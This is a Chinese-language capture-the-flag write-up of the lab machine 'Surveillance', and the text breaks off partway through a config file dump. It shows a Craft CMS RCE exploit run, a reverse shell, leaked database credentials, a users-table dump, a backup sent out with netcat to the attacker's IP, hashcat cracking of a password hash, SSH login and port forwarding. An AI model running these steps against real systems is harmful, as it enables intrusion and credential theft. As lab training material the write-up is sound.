Surveillance
2023年12月10日 12:13:35
User
nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-10 12:15 CST
Stats: 0:00:37 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 59.83% done; ETC: 12:16 (0:00:25 remaining)
Stats: 0:00:38 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 60.13% done; ETC: 12:16 (0:00:25 remaining)
Stats: 0:00:39 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 61.80% done; ETC: 12:16 (0:00:23 remaining)
Nmap scan report for bogon (10.10.11.245)
Host is up (0.26s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://surveillance.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.21 seconds
经典两端口,22,80
craft cms
➜ Surveillance ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://surveillance.htb/FUZZ -recursion -recursion-depth 2
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://surveillance.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess [Status: 200, Size: 304, Words: 43, Lines: 10, Duration: 238ms]
.gitkeep [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 1055ms]
admin [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 1431ms]
css [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 258ms]
[INFO] Adding a new job to the queue: http://surveillance.htb/css/FUZZ
fonts [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 256ms]
[INFO] Adding a new job to the queue: http://surveillance.htb/fonts/FUZZ
images [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 260ms]
[INFO] Adding a new job to the queue: http://surveillance.htb/images/FUZZ
img [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 760ms]
[INFO] Adding a new job to the queue: http://surveillance.htb/img/FUZZ
index [Status: 200, Size: 1, Words: 1, Lines: 2, Duration: 840ms]
index.php [Status: 200, Size: 16230, Words: 5713, Lines: 476, Duration: 929ms]
js [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 254ms]
[INFO] Adding a new job to the queue: http://surveillance.htb/js/FUZZ
logout [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 1252ms]
shell [Status: 200, Size: 207, Words: 2, Lines: 4, Duration: 259ms]
web.config [Status: 200, Size: 1202, Words: 385, Lines: 28, Duration: 272ms]
看到admin路径访问路由

发现是craft cms ,google一下漏洞
CVE-2023-41892
Referer:https://blog.calif.io/p/craftcms-rce
Exploit: https://gist.github.com/gmh5225/8fad5f02c2cf0334249614eb80cbf4ce

➜ Surveillance python3 CVE-2023-41892-POC.py http://surveillance.htb/
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Crash the php process and write temp file successfully
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Reverse shell
www-data@surveillance:~/html/craft$ pwd
pwd
/var/www/html/craft
www-data@surveillance:~/html/craft$ cat .env
cat .env
# Read about configuration, here:
# https://craftcms.com/docs/4.x/config/
# The application ID used to to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=production
# The secure key Craft will use for hashing and encrypting data
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
# Database connection settings
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftCMSPassword2023!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
# General settings (see config/general.php)
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
在/var/www/html/craft 目录下有一个 .env 的文件泄露了凭证
craftuser:CraftCMSPassword2023!
www-data@surveillance:~/html/craft/web$ cat /etc/passwd |grep bash
cat /etc/passwd |grep bash
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
zoneminder:x:1001:1001:,,,:/home/zoneminder:/bin/bash
泄露的凭证不是 linux的用户所以查看数据库获取更多的 凭证
尝试连接数据库获取更多的凭证,连接前使用
python3 -c “import pty;pty.spawn(‘bash’)”
增强shell的交互性
➜ Surveillance rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.245 47496
bash: cannot set terminal process group (1087): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web$ cat /etc/passwd |grep bash
cat /etc/passwd |grep bash
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
zoneminder:x:1001:1001:,,,:/home/zoneminder:/bin/bash
www-data@surveillance:~/html/craft/web$ cat /etc/passwd |grep sh
cat /etc/passwd |grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
zoneminder:x:1001:1001:,,,:/home/zoneminder:/bin/bash
fwupd-refresh:x:115:123:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
www-data@surveillance:~/html/craft/web$ cat /etc/passwd |grep bash
cat /etc/passwd |grep bash
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
zoneminder:x:1001:1001:,,,:/home/zoneminder:/bin/bash
www-data@surveillance:~/html/craft/web$ python3 -c "import pty;pty.spawn('bash')"
<raft/web$ python3 -c "import pty;pty.spawn('bash')"
www-data@surveillance:~/html/craft/web$ mysql -ucraftuser -p
mysql -ucraftuser -p
Enter password: CraftCMSPassword2023!
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2950
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| craftdb |
| information_schema |
+--------------------+
2 rows in set (0.000 sec)
MariaDB [(none)]> use craftdb
use craftdb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [craftdb]> show tables;
show tables;
+----------------------------+
| Tables_in_craftdb |
+----------------------------+
| addresses |
| announcements |
| assetindexdata |
| assetindexingsessions |
| assets |
| categories |
| categorygroups |
| categorygroups_sites |
| changedattributes |
| changedfields |
| content |
| craftidtokens |
| deprecationerrors |
| drafts |
| elements |
| elements_sites |
| entries |
| entrytypes |
| fieldgroups |
| fieldlayoutfields |
| fieldlayouts |
| fieldlayouttabs |
| fields |
| globalsets |
| gqlschemas |
| gqltokens |
| imagetransformindex |
| imagetransforms |
| info |
| matrixblocks |
| matrixblocks_owners |
| matrixblocktypes |
| migrations |
| plugins |
| projectconfig |
| queue |
| relations |
| resourcepaths |
| revisions |
| searchindex |
| sections |
| sections_sites |
| sequences |
| sessions |
| shunnedmessages |
| sitegroups |
| sites |
| structureelements |
| structures |
| systemmessages |
| taggroups |
| tags |
| tokens |
| usergroups |
| usergroups_users |
| userpermissions |
| userpermissions_usergroups |
| userpermissions_users |
| userpreferences |
| users |
| volumefolders |
| volumes |
| widgets |
+----------------------------+
63 rows in set (0.001 sec)
MariaDB [craftdb]> select * from users;
select * from users;
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
| id | photoId | active | pending | locked | suspended | admin | username | fullName | firstName | lastName | email | password | lastLoginDate | lastLoginAttemptIp | invalidLoginWindowStart | invalidLoginCount | lastInvalidLoginDate | lockoutDate | hasDashboard | verificationCode | verificationCodeIssuedDate | unverifiedEmail | passwordResetRequired | lastPasswordChangeDate | dateCreated | dateUpdated |
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
| 1 | NULL | 1 | 0 | 0 | 0 | 1 | admin | Matthew B | Matthew | B | admin@surveillance.htb | $2y$13$FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe | 2023-10-17 20:42:03 | NULL | NULL | NULL | 2023-10-17 20:38:18 | NULL | 1 | NULL | NULL | NULL | 0 | 2023-10-17 20:38:29 | 2023-10-11 17:57:16 | 2023-10-17 20:42:03 |
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
1 row in set (0.000 sec)
Matthew : $2y 13 13 13FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe
这个用户是linux 系统的用户
使用 hashcat 爆破一下明文
hashcat -m 3200 -a 0 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
很久都没有成功
www-data@surveillance:~/html/craft/storage$ ls -al
ls -al
total 28
drwxr-xr-x 6 www-data www-data 4096 Oct 11 20:12 .
drwxr-xr-x 8 www-data www-data 4096 Oct 21 18:32 ..
-rw-r--r-- 1 www-data www-data 53 May 23 2023 .gitignore
drwxrwxr-x 2 www-data www-data 4096 Dec 10 06:11 backups
drwxrwxr-x 2 www-data www-data 4096 Oct 17 20:26 config-deltas
drwxr-xr-x 2 www-data www-data 4096 Dec 10 06:18 logs
drwxr-xr-x 6 www-data www-data 4096 Oct 11 18:01 runtime
www-data@surveillance:~/html/craft/storage$ cd backups
cd backups
www-data@surveillance:~/html/craft/storage/backups$ ls -al
ls -al
total 64
drwxrwxr-x 2 www-data www-data 4096 Dec 10 06:11 .
drwxr-xr-x 6 www-data www-data 4096 Oct 11 20:12 ..
-rwxrwxrwx 1 www-data www-data 34952 Dec 10 06:11 nc
-rw-r--r-- 1 root root 19918 Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql.zip
www-data@surveillance:~/html/craft/storage/backups$ nc 10.10.14.149:4445 < surveillance--2023-10-17-202801--v4.4.14.sql.zip
< < surveillance--2023-10-17-202801--v4.4.14.sql.zip
nc: missing port number
www-data@surveillance:~/html/craft/storage/backups$ nc 10.10.14.149 4445 < surveillance--2023-10-17-202801--v4.4.14.sql.zip
< < surveillance--2023-10-17-202801--v4.4.14.sql.zip
www-data@surveillance:~/html/craft/storage/backups$
在web路径下的 backups 目录下又发现了一个 sql 备份文件 zip
➜ Surveillance cat surveillance--2023-10-17-202801--v4.4.14.sql | grep Matthew
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
Matthew : 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec
➜ Surveillance echo '39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec' | hash-identifier ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # Root@Blackploit.com # ######################################################################### -------------------------------------------------- HASH: Possible Hashs: [+] SHA-256 [+] Haval-256 Least Possible Hashs: [+] GOST R 34.11-94 [+] RipeMD-256 [+] SNEFRU-256 [+] SHA-256(HMAC) [+] Haval-256(HMAC) [+] RipeMD-256(HMAC) [+] SNEFRU-256(HMAC) [+] SHA-256(md5($pass)) [+] SHA-256(sha1($pass)) -------------------------------------------------- HASH: Traceback (most recent call last): File "/usr/share/hash-identifier/hash-id.py", line 568, in <module> h = input(" HASH: ") ^^^^^^^^^^^^^^^^ EOFError: EOF when reading a line
➜ Surveillance hashcat --help | grep 1400
1400 | SHA2-256 | Raw Hash
21400 | sha256(sha256_bin($pass)) | Raw Hash salted and/or iterated
14000 | DES (PT = $salt, key = $pass) | Raw Cipher, Known-plaintext attack
11400 | SIP digest authentication (MD5) | Network Protocol
➜ Surveillance hashcat -m 1400 -a 0 hash1 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) i5-10300H CPU @ 2.50GHz, 2864/5793 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c...5770ec
Time.Started.....: Sun Dec 10 14:51:57 2023 (1 sec)
Time.Estimated...: Sun Dec 10 14:51:58 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3394.6 kH/s (0.34ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3555328/14344384 (24.79%)
Rejected.........: 0/3555328 (0.00%)
Restore.Point....: 3551232/14344384 (24.76%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: starfish76 -> stangs05
Started: Sun Dec 10 14:51:36 2023
Stopped: Sun Dec 10 14:51:59 2023
➜ Surveillance hashcat -m 1400 -a 0 hash1 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --show
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490
matthew
使用hash-identifier 识别出来是sha-256 ,使用hashcat 破解
matthew : starcraft122490
尝试ssh 连接 成功拿到user
➜ Surveillance ssh matthew@10.10.11.245 matthew@10.10.11.245's password: Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage
System information as of Sun Dec 10 06:27:22 AM UTC 2023
System load: 0.25146484375 Processes: 249
Usage of /: 84.6% of 5.91GB Users logged in: 1
Memory usage: 19% IPv4 address for eth0: 10.10.11.245
Swap usage: 0%
=> There are 2 zombie processes.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Dec 10 06:27:22 2023 from 10.10.14.6
matthew@surveillance:~$ id
uid=1000(matthew) gid=1000(matthew) groups=1000(matthew)
root
matthew@surveillance:~$ netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::12345 :::* LISTEN -
tcp6 0 0 :::22
还有一个8080 端口 用 chisel 转发到本地

ZoneMinder

ZoneMinder 的字样非常显眼
matthew@surveillance:/tmp$ find / -group zoneminder 2>/dev/null /usr/share/zoneminder/www
/usr/share/zoneminder/www/fonts
/usr/share/zoneminder/www/fonts/material-icons.woff2 /usr/share/zoneminder/www/fonts/fontawesome-webfont.woff /usr/share/zoneminder/www/fonts/fontawesome-webfont.eot /usr/share/zoneminder/www/fonts/glyphicons-halflings-regular.woff /usr/share/zoneminder/www/fonts/glyphicons-halflings-regular.ttf /usr/share/zoneminder/www/fonts/glyphicons-halflings-regular.svg /usr/share/zoneminder/www/fonts/default.zmfnt /usr/share/zoneminder/www/fonts/license.md /usr/share/zoneminder/www/fonts/material-icons.woff /usr/share/zoneminder/www/fonts/fontawesome-webfont.ttf /usr/share/zoneminder/www/fonts/fontawesome-webfont.svg /usr/share/zoneminder/www/fonts/fontawesome-webfont.woff2
database.php
matthew@surveillance:/usr/share/zoneminder/www/api/app/Config$ pwd
/usr/share/zoneminder/www/api/app/Config
matthew@surveillance:/usr/share/zoneminder/www/api/app/Config$ cat database.php
<?php
/**
*
*
* CakePHP(tm) : Rapid Development Framework (https://cakephp.org)
* Copyright (c) Cake Software Foundation, Inc. (https://cakefoundation.org)
*
* Licensed under The MIT License
* For full copyright and license information, please see the LICENSE.txt
* Redistributions of files must retain the above copyright notice.
*
* @copyright Copyright (c) Cake Software Foundation, Inc. (https://cakefoundation.org)
* @link https://cakephp.org CakePHP(tm) Project
* @package app.Config
* @since CakePHP(tm) v 0.2.9
* @license https://opensource.org/licenses/mit-license.php MIT License
*/
/**
* Database configuration class.
*
* You can specify multiple configurations for production, development and testing.
*
* datasource => The name of a supported datasource; valid options are as follows:
* Database/Mysql - MySQL 4 & 5,
* Database/Sqlite - SQLite (PHP5 only),
* Database/Postgres - PostgreSQL 7 and higher,
